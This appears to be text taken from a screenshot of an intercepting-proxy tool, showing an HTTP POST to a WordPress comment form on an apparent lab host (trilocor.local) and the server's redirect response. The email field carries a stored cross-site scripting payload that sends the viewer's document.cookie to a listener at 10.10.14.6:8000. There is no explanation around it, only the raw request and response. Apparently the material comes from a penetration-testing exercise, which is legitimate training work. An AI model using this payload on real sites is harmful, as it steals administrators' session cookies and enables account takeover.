 Request
Pretty Raw Hex
\n
1 POST /wp-comments-post.php HTTP/1.1
2 Host: www.trilocor.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 259
9 Origin: http://www.trilocor.local
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local/index.php/testimonials/
13 Upgrade-Insecure-Requests: 1
14
15 author=zprytka&company_title=zprytkaCo&email=
<script>new+Image().src%3d'http%3a//10.10.14.6:8000/index.php%3fc%3d'%2bdocument.cookie</script>&
phone_number=123456&url=http%3A%2F%2Fzpk&comment=Hello+World&comment_post_ID=345&comment_parent=0
&submit=Post+Comment
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 22 Jul 2022 19:05:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: comment_author_9aea6a09d5469f83753f6c38548e39aa=%20; expires=Thu, 22-Jul-2021
19:05:47 GMT; Max-Age=0; path=/; domain=admin.trilocor.local
7 Set-Cookie: comment_author_email_9aea6a09d5469f83753f6c38548e39aa=%20; expires=Thu, 22-Jul-2021
19:05:47 GMT; Max-Age=0; path=/; domain=admin.trilocor.local
8 Set-Cookie: comment_author_url_9aea6a09d5469f83753f6c38548e39aa=%20; expires=Thu, 22-Jul-2021
19:05:47 GMT; Max-Age=0; path=/; domain=admin.trilocor.local
9 X-Redirect-By: WordPress
10 Location:
http://www.trilocor.local/index.php/testimonials/?unapproved=1&moderation-hash=3bd4095f702b9d8d01
99aa2225c7026f#comment-1
11 Content-Length: 0
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15